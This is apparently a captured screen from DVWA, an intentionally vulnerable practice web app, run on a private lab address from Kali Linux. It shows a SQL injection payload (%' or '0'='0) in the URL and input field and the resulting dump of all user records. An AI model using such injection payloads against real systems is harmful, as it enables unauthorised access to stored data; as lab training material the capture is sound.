 192.168.111.137/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: %' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information